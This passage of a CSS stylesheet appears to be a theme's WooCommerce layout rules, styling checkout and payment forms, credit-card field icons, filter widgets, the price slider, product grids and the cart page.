.woocommerce form .form-row :-moz-placeholder, .woocommerce-page form .form-row :-moz-placeholder {
line-height:normal
}
.woocommerce form .form-row :-ms-input-placeholder, .woocommerce-page form .form-row :-ms-input-placeholder {
line-height:normal
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-page form.checkout_coupon, .woocommerce-page form.login, .woocommerce-page form.register {
	border:1px solid #e0dadf;
	padding:20px;
	margin:2em 0;
	text-align:left;
	-webkit-border-radius:5px;
	border-radius:5px
}
.woocommerce form.login {
	border: none;
}
.woocommerce ul#shipping_method, .woocommerce-page ul#shipping_method {
	list-style:none outside;
	margin:0;
	padding:0
}
.woocommerce ul#shipping_method li, .woocommerce-page ul#shipping_method li {
	margin:0;
	padding:.25em 0 .25em 22px;
	text-indent:-22px;
	list-style:none outside
}
.woocommerce ul#shipping_method .amount, .woocommerce-page ul#shipping_method .amount {
	font-weight:700
}
.woocommerce p.woocommerce-shipping-contents, .woocommerce-page p.woocommerce-shipping-contents {
	margin:0
}
.woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address {
	float:left;
	clear:none
}
.woocommerce .checkout .col-2 .form-row-first, .woocommerce .checkout .col-2 .notes, .woocommerce-page .checkout .col-2 .form-row-first, .woocommerce-page .checkout .col-2 .notes {
	clear:left
}
.woocommerce .checkout .create-account small, .woocommerce-page .checkout .create-account small {
	font-size:11px;
	color:#777;
	line-height:13px;
	font-weight:400
}
.woocommerce .checkout div.shipping-address, .woocommerce-page .checkout div.shipping-address {
	padding:0;
	clear:left;
	width:100%
}
.woocommerce .checkout .shipping_address, .woocommerce-page .checkout .shipping_address {
	clear:both
}
.woocommerce #payment, .woocommerce-page #payment {
	background:#f7f6f7;
	-webkit-border-radius:5px;
	border-radius:5px
}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods {
*zoom:1;
	text-align:left;
	padding:1em;
	border-bottom:1px solid #e0dadf;
	margin:0;
	list-style:none outside
}
.woocommerce #payment ul.payment_methods:after, .woocommerce #payment ul.payment_methods:before, .woocommerce-page #payment ul.payment_methods:after, .woocommerce-page #payment ul.payment_methods:before {
	content:" ";
	display:table
}
.woocommerce #payment ul.payment_methods:after, .woocommerce-page #payment ul.payment_methods:after {
	clear:both
}
.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li {
	line-height:2em;
	text-align:left;
	margin:0;
	list-style: none;
	font-weight:400
}
.woocommerce #payment ul.payment_methods li label, .woocommerce-page #payment ul.payment_methods li label {
	display: inline-block;
}
.woocommerce #payment ul.payment_methods li input, .woocommerce-page #payment ul.payment_methods li input {
	margin:0 1em 0 0
}
.woocommerce #payment ul.payment_methods li img, .woocommerce-page #payment ul.payment_methods li img {
	vertical-align:middle;
	margin:-2px 10px 0 .5em;
	position:relative
}
.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {
	padding:1em;
	border-top:1px solid #fff
}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
	position:relative;
	display: inline-block;
	width:96%;
	padding:1em 2%;
	margin:1em 0;
	font-size:.92em;
	-webkit-border-radius:2px;
	border-radius:2px;
	line-height:1.5em;
	background:#ebe8eb;
	background:-webkit-gradient(linear, left top, left bottom, from(#ebe8eb), to(#e0dadf));
	background:-webkit-linear-gradient(#ebe8eb, #e0dadf);
	background:-moz-linear-gradient(center top, #ebe8eb 0, #e0dadf 100%);
	background:-moz-gradient(center top, #ebe8eb 0, #e0dadf 100%);
	box-shadow:0 1px 2px 0 rgba(0,0,0,.25);
	-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.25);
	color:#5e5e5e;
	text-shadow:0 1px 0 rgba(255,255,255,.8)
}
.woocommerce #payment div.payment_box input.input-text, .woocommerce #payment div.payment_box textarea, .woocommerce-page #payment div.payment_box input.input-text, .woocommerce-page #payment div.payment_box textarea {
	border-color:#d4cdd2;
	border-top-color:#c8bfc6;
	box-shadow:0 1px 0 0 rgba(255,255,255,.4);
	-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.4)
}
.woocommerce #payment div.payment_box ::-webkit-input-placeholder, .woocommerce-page #payment div.payment_box ::-webkit-input-placeholder {
color:#c8bfc6
}
.woocommerce #payment div.payment_box :-moz-placeholder, .woocommerce-page #payment div.payment_box :-moz-placeholder {
color:#c8bfc6
}
.woocommerce #payment div.payment_box :-ms-input-placeholder, .woocommerce-page #payment div.payment_box :-ms-input-placeholder {
color:#c8bfc6
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number {
	font-size:1.5em;
	padding:8px;
	background-repeat:no-repeat;
	background-position:right
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.visa, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.visa, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.visa, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.visa {
	background-image:url(../images/icons/credit-cards/visa.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.mastercard, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
	background-image:url(../images/icons/credit-cards/mastercard.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.laser, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.laser, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.laser, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.laser {
	background-image:url(../images/icons/credit-cards/laser.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.dinersclub, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
	background-image:url(../images/icons/credit-cards/diners.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.maestro, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.maestro, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.maestro, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.maestro {
	background-image:url(../images/icons/credit-cards/maestro.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.jcb, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.jcb, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.jcb, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.jcb {
	background-image:url(../images/icons/credit-cards/jcb.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.amex, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.amex, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.amex, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.amex {
	background-image:url(../images/icons/credit-cards/amex.png)
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.discover, .woocommerce #payment div.payment_box .wc-credit-card-form-card-number.discover, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.discover, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.discover {
	background-image:url(../images/icons/credit-cards/discover.png)
}
.woocommerce #payment div.payment_box span.help, .woocommerce-page #payment div.payment_box span.help {
	font-size:11px;
	color:#777;
	line-height:13px;
	font-weight:400
}
.woocommerce #payment div.payment_box .form-row, .woocommerce-page #payment div.payment_box .form-row {
	margin:0 0 1em
}
.woocommerce #payment div.payment_box p:last-child, .woocommerce-page #payment div.payment_box p:last-child {
	margin-bottom:0
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after {
	content:"";
	display:block;
	border:8px solid #ebe8eb;
	border-right-color:transparent;
	border-left-color:transparent;
	border-top-color:transparent;
	position:absolute;
	top:-3px;
	left:0;
	margin:-1em 0 0 2em
}
.woocommerce .order_details, .woocommerce-page .order_details {
*zoom:1;
	margin:0 0 1.5em;
	list-style:none
}
.woocommerce .order_details:after, .woocommerce .order_details:before, .woocommerce-page .order_details:after, .woocommerce-page .order_details:before {
	content:" ";
	display:table
}
.woocommerce .order_details:after, .woocommerce-page .order_details:after {
	clear:both
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
	float:left;
	margin-right:2em;
	list-style: none;
	text-transform:uppercase;
	font-size:.715em;
	line-height:1em;
	border-right:1px dashed #e0dadf;
	padding-right:2em
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong {
	display:block;
	font-size:1.4em;
	text-transform:none;
	line-height:1.5em
}
.woocommerce .order_details li:last-of-type, .woocommerce-page .order_details li:last-of-type {
	border:0
}
.woocommerce .addresses .title, .woocommerce-page .addresses .title {
*zoom:1
}
.woocommerce .addresses .title:after, .woocommerce .addresses .title:before, .woocommerce-page .addresses .title:after, .woocommerce-page .addresses .title:before {
	content:" ";
	display:table
}
.woocommerce .addresses .title:after, .woocommerce-page .addresses .title:after {
	clear:both
}
.woocommerce .addresses .title h3, .woocommerce-page .addresses .title h3 {
	float:left
}
.woocommerce .addresses .title .edit, .woocommerce-page .addresses .title .edit {
	float:right
}
.woocommerce ol.commentlist.notes li.note p.meta, .woocommerce-page ol.commentlist.notes li.note p.meta {
	font-weight:700;
	margin-bottom:0
}
.woocommerce ol.commentlist.notes li.note .description p:last-child, .woocommerce-page ol.commentlist.notes li.note .description p:last-child {
	margin-bottom:0
}
.woocommerce ul.digital-downloads, .woocommerce-page ul.digital-downloads {
	margin-left:0;
	padding-left:0
}
.woocommerce ul.digital-downloads li, .woocommerce-page ul.digital-downloads li {
	list-style:none;
	margin-left:0;
	padding-left:0
}
.woocommerce ul.digital-downloads li:before, .woocommerce-page ul.digital-downloads li:before {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-right:7px;
	content:"\e00a"
}
.woocommerce ul.digital-downloads li .count, .woocommerce-page ul.digital-downloads li .count {
	float:right
}
.woocommerce .widget_layered_nav ul, .woocommerce-page .widget_layered_nav ul {
	margin:0;
	padding:0;
	border:0;
	list-style:none outside
}
.woocommerce .widget_layered_nav ul li, .woocommerce-page .widget_layered_nav ul li {
*zoom:1;
	padding:0 0 1px;
	list-style:none
}
.woocommerce .widget_layered_nav ul li:after, .woocommerce .widget_layered_nav ul li:before, .woocommerce-page .widget_layered_nav ul li:after, .woocommerce-page .widget_layered_nav ul li:before {
	content:" ";
	display:table
}
.woocommerce .widget_layered_nav ul li:after, .woocommerce-page .widget_layered_nav ul li:after {
	clear:both
}
.woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span, .woocommerce-page .widget_layered_nav ul li a, .woocommerce-page .widget_layered_nav ul li span {
	padding:1px 0;
	float:left
}
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
	padding:0 6px;
	text-decoration:none;
	border:1px solid #ad74a2;
	background:#ad74a2;
	box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;
	-webkit-box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;
	color:#fff;
	-webkit-border-radius:3px;
	border-radius:3px
}
.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-right:7px;
	content:"\e013"
}
.woocommerce .widget_layered_nav ul small.count, .woocommerce-page .widget_layered_nav ul small.count {
	float:right;
	margin-left:6px;
	font-size:1em;
	padding:1px 0;
	color:#777
}
.woocommerce .widget_layered_nav_filters ul, .woocommerce-page .widget_layered_nav_filters ul {
	margin:0;
	padding:0;
	border:0;
	list-style:none outside;
	overflow:hidden;
	zoom:1
}
.woocommerce .widget_layered_nav_filters ul li, .woocommerce-page .widget_layered_nav_filters ul li {
	float:left;
	padding:0 1px 1px 0;
	list-style:none
}
.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a {
	padding:0 6px;
	text-decoration:none;
	border:1px solid #ad74a2;
	background:#ad74a2;
	box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;
	-webkit-box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;
	color:#fff;
	-webkit-border-radius:3px;
	border-radius:3px;
	float:left
}
.woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce-page .widget_layered_nav_filters ul li a:before {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-right:7px;
	content:"\e013"
}
.woocommerce .widget_price_filter .price_slider, .woocommerce-page .widget_price_filter .price_slider {
	margin-bottom:1em
}
.woocommerce .widget_price_filter .price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
	text-align:right;
	line-height:2.4em;
	font-size:.8751em
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	font-size:1.15em;
	float:left
}
.woocommerce .widget_price_filter .ui-slider, .woocommerce-page .widget_price_filter .ui-slider {
	position:relative;
	text-align:left;
	display: inline-block;
	width: 100%;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	position:absolute;
	z-index:2;
	width: 1.25em;
	height: 1.25em;
	-webkit-border-radius: 1em;
	border-radius: 1em;
	cursor: pointer;
	background: #ffffff;
	outline: 0;
	top: -3px;
	box-shadow: 0px 0px 2px 0px #858585;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left:-1em
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
	position:absolute;
	z-index:1;
	font-size:.7em;
	display:block;
	border:0;
	background: #eeeeee;
	box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);
	-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);
	-webkit-border-radius:1em;
	border-radius:1em
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius:1em;
	border-radius:1em;
	background:#1e1e1e;
	background:-webkit-gradient(linear, left top, left bottom, from(#1e1e1e), to(#6a6a6a));
	background:-webkit-linear-gradient(#1e1e1e, #6a6a6a);
	background:-moz-linear-gradient(center top, #1e1e1e 0, #6a6a6a 100%);
	background:-moz-gradient(center top, #1e1e1e 0, #6a6a6a 100%)
}
.woocommerce .widget_price_filter .ui-slider-horizontal, .woocommerce-page .widget_price_filter .ui-slider-horizontal {
	height: 0.8em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top:0;
	height:100%
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left:-1px
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right:-1px
}
.single-product .twentythirteen #reply-title, .single-product .twentythirteen #respond #commentform, .single-product .twentythirteen .entry-summary {
	padding:0
}
.single-product .twentythirteen p.stars {
	clear:both
}
.twentythirteen .woocommerce-breadcrumb {
	padding-top:40px
}
.twentyfourteen ul.products li.product {
	margin-top:0!important
}
@media (-webkit-min-device-pixel-ratio:2), (min-resolution:192dpi) {
.woocommerce #content input.button.loading:before, .woocommerce #respond input#submit.loading:before, .woocommerce a.button.loading:before, .woocommerce button.button.loading:before, .woocommerce input.button.loading:before, .woocommerce-page #content input.button.loading:before, .woocommerce-page #respond input#submit.loading:before, .woocommerce-page a.button.loading:before, .woocommerce-page button.button.loading:before, .woocommerce-page input.button.loading:before {
	background-image:url(../images/ajax-loader@2x.gif);
	background-size:16px 16px
}
}
/*******************WOOCOMMERCE DEFAULT LAYOUT*********************/

.clear {
	clear:both
}
.nobr {
	white-space:nowrap
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
*zoom:1;
	width:100%
}
.woocommerce .col2-set:after, .woocommerce .col2-set:before, .woocommerce-page .col2-set:after, .woocommerce-page .col2-set:before {
	content:" ";
	display:table
}
.woocommerce .col2-set:after, .woocommerce-page .col2-set:after {
	clear:both
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
	float:left;
	width:48%
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	float:right;
	width:48%
}
.woocommerce img, .woocommerce-page img {
	height:auto;
	max-width:100%
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	float:left;
	width: 25%
}
.woocommerce #content div.product div.thumbnails, .woocommerce div.product div.thumbnails, .woocommerce-page #content div.product div.thumbnails, .woocommerce-page div.product div.thumbnails {
*zoom:1
}
.woocommerce #content div.product div.thumbnails:after, .woocommerce #content div.product div.thumbnails:before, .woocommerce div.product div.thumbnails:after, .woocommerce div.product div.thumbnails:before, .woocommerce-page #content div.product div.thumbnails:after, .woocommerce-page #content div.product div.thumbnails:before, .woocommerce-page div.product div.thumbnails:after, .woocommerce-page div.product div.thumbnails:before {
	content:" ";
	display:table
}
.woocommerce #content div.product div.thumbnails:after, .woocommerce div.product div.thumbnails:after, .woocommerce-page #content div.product div.thumbnails:after, .woocommerce-page div.product div.thumbnails:after {
	clear:both
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	float:left;
	width:30.75%;
	margin-right: 3.8%;
	margin-bottom: 3.8%;
}
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
	margin-right:0
}
.woocommerce #content div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first {
	clear:both
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	float:right;
	width: 72%
}
.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
	clear:both
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {
*zoom:1
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:after, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
	content:" ";
	display:table
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after {
	clear:both
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	display:inline-block
}
.woocommerce #content div.product #reviews .comment, .woocommerce div.product #reviews .comment, .woocommerce-page #content div.product #reviews .comment, .woocommerce-page div.product #reviews .comment {
*zoom:1
}
.woocommerce #content div.product #reviews .comment:after, .woocommerce #content div.product #reviews .comment:before, .woocommerce div.product #reviews .comment:after, .woocommerce div.product #reviews .comment:before, .woocommerce-page #content div.product #reviews .comment:after, .woocommerce-page #content div.product #reviews .comment:before, .woocommerce-page div.product #reviews .comment:after, .woocommerce-page div.product #reviews .comment:before {
	content:" ";
	display:table
}
.woocommerce #content div.product #reviews .comment:after, .woocommerce div.product #reviews .comment:after, .woocommerce-page #content div.product #reviews .comment:after, .woocommerce-page div.product #reviews .comment:after {
	clear:both
}
.woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img {
	float:right;
	height:auto
}
.woocommerce #content .quantity input::-webkit-inner-spin-button, .woocommerce #content .quantity input::-webkit-outer-spin-button, .woocommerce #quantity input::-webkit-inner-spin-button, .woocommerce #quantity input::-webkit-outer-spin-button, .woocommerce-page #content .quantity input::-webkit-inner-spin-button, .woocommerce-page #content .quantity input::-webkit-outer-spin-button, .woocommerce-page #quantity input::-webkit-inner-spin-button, .woocommerce-page #quantity input::-webkit-outer-spin-button {
display:none
}
.woocommerce .related, .woocommerce .upsells.products, .woocommerce-page .related, .woocommerce-page .upsells.products {
*zoom:1
}
.woocommerce .related:after, .woocommerce .related:before, .woocommerce .upsells.products:after, .woocommerce .upsells.products:before, .woocommerce-page .related:after, .woocommerce-page .related:before, .woocommerce-page .upsells.products:after, .woocommerce-page .upsells.products:before {
	content:" ";
	display:table
}
.woocommerce .related:after, .woocommerce .upsells.products:after, .woocommerce-page .related:after, .woocommerce-page .upsells.products:after {
	clear:both
}
.woocommerce .related ul, .woocommerce .related ul.products, .woocommerce .upsells.products ul, .woocommerce .upsells.products ul.products, .woocommerce-page .related ul, .woocommerce-page .related ul.products, .woocommerce-page .upsells.products ul, .woocommerce-page .upsells.products ul.products {
	float:none
}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
	width: 25%
}
.woocommerce .col-md-9 .related ul li.product, .woocommerce .col-md-9 .related ul.products li.product, .woocommerce .col-md-9 .upsells.products ul li.product, .woocommerce .col-md-9 .upsells.products ul.products li.product, .woocommerce-page .col-md-9 .related ul li.product, .woocommerce-page .col-md-9 .related ul.products li.product, .woocommerce-page .col-md-9 .upsells.products ul li.product, .woocommerce-page .col-md-9 .upsells.products ul.products li.product {
	width: 30.777%;
}
.woocommerce .related ul li.product img, .woocommerce .related ul.products li.product img, .woocommerce .upsells.products ul li.product img, .woocommerce .upsells.products ul.products li.product img, .woocommerce-page .related ul li.product img, .woocommerce-page .related ul.products li.product img, .woocommerce-page .upsells.products ul li.product img, .woocommerce-page .upsells.products ul.products li.product img {
	width:100%;
	height:auto
}
.woocommerce ul.products, .woocommerce-page ul.products {
	clear:both;
*zoom:1
}
.woocommerce ul.products:after, .woocommerce ul.products:before, .woocommerce-page ul.products:after, .woocommerce-page ul.products:before {
	content:" ";
	display:table
}
.woocommerce ul.products:after, .woocommerce-page ul.products:after {
	clear:both
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	float: none;
	display: inline-block;
	vertical-align: top;
	margin: 0 0 30px 30px;
	padding: 0 0 0px 0;
	position:relative;
	width: 22.111%;
	background-color: #fff;
	border: 1px solid #eeeeee;
	text-align: center;
}
.woocommerce ul.products li.product:hover a.add_to_cart_button {
	background-color: #ef2743;
	-webkit-transition: all .25s ease-in;
       -moz-transition: all .25s ease-in;
        -ms-transition: all .25s ease-in;
         -o-transition: all .25s ease-in;
            transition: all .25s ease-in;
}
.woocommerce .page-content ul.products li.product, .woocommerce-page .page-content ul.products li.product {
	width: 29.444%;
}
.col-md-9 ul.products {
	margin-left: -20px;
}
.col-md-9 ul.products li.product {
	display: inline-block;
	float: none;
	margin: 0 0 20px 20px;
	vertical-align: top;
	width: 30.6%;
}
.woocommerce ul.products li.product .woo_title, .woocommerce-page ul.products li.product .woo_title {
	float: left;
	width: 100%;
	padding: 5px 20px 0px;
}
.woocommerce ul.products li.product h5, .woocommerce-page ul.products li.product h5 {
	line-height: 18px;
	text-transform: uppercase;
}
.woocommerce-page.columns-1 ul.products li.product, .woocommerce.columns-1 ul.products li.product {
	width:100%;
	margin-right:0
}
.woocommerce-page.columns-2 ul.products li.product, .woocommerce.columns-2 ul.products li.product {
	width:48%
}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
	width:30.75%
}
.woocommerce-page.columns-5 ul.products li.product, .woocommerce.columns-5 ul.products li.product {
	width:16.95%
}
.woocommerce-page.columns-6 ul.products li.product, .woocommerce.columns-6 ul.products li.product {
	width:13.5%
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
	float:left
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	float:right
}
.woocommerce .woocommerce-pagination ul.page-numbers, .woocommerce-page .woocommerce-pagination ul.page-numbers {
*zoom:1
}
.woocommerce .woocommerce-pagination ul.page-numbers:after, .woocommerce .woocommerce-pagination ul.page-numbers:before, .woocommerce-page .woocommerce-pagination ul.page-numbers:after, .woocommerce-page .woocommerce-pagination ul.page-numbers:before {
	content:" ";
	display:table
}
.woocommerce .woocommerce-pagination ul.page-numbers:after, .woocommerce-page .woocommerce-pagination ul.page-numbers:after {
	clear:both
}
.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
	display:inline-block
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
	height:auto
}
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {
	text-align:right
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width:80px;
}
.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
	float:left
}
.woocommerce #content table.cart td.actions .coupon label, .woocommerce table.cart td.actions .coupon label, .woocommerce-page #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label {
	display:none
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
*zoom:1;
	width:100%
}
.woocommerce .cart-collaterals:after, .woocommerce .cart-collaterals:before, .woocommerce-page .cart-collaterals:after, .woocommerce-page .cart-collaterals:before {
	content:" ";
	display:table
}
.woocommerce .cart-collaterals:after, .woocommerce-page .cart-collaterals:after {
	clear:both
}
.woocommerce .cart-collaterals .related, .woocommerce-page .cart-collaterals .related {
	width:30.75%;
	float:left
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width:48%;
	float:left
}
.woocommerce .cart-collaterals .cross-sells ul.products, .woocommerce-page .cart-collaterals .cross-sells ul.products {
	float:none
}
.woocommerce .cart-collaterals .cross-sells ul.products li, .woocommerce-page .cart-collaterals .cross-sells ul.products li {
	width: 44%
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
	width:48%;
*zoom:1;
	clear:right;
	float:right
}
.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce .cart-collaterals .shipping_calculator:before, .woocommerce-page .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:before {
	content:" ";
	display:table
}
.woocommerce .cart-collaterals .shipping_calculator:after, .woocommerce-page .cart-collaterals .shipping_calculator:after {
	clear:both
}
